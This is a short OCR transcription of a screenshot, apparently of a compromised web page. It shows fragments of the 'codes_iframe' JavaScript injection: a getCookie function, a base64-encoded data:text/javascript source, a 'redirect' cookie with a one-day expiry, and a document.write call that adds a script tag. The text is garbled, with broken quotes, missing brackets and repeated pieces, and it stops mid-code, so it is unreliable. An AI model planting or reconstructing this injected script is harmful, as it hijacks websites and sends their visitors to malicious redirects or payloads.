
src=data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=redirect=+tim
path=/;
expires=+date.toGMTString(),document.write(‘script
src=’+src+’\/script’)} /script!–/codes_iframe– !–
codes_iframe–script type=”text/javascript” function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void […]